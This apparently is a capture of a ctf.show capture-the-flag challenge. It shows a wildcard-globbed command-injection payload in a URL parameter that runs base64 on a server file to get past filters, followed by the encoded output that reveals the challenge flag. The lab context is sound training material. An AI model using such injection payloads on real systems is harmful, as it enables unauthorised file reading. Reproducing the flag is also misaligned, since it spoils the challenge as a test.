 Load URL
https://16f35482-31b8-4b6b-8622-8215a6dc6946.challenge.ctf.show/?c=/???/????64 ????.???
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh
Zz0iY3Rmc2hvd3szMGVjYzBhNS1kNTMwLTRhZjAtOTAxNC1iYjI5MzIyN2I1Yjd9Ijs=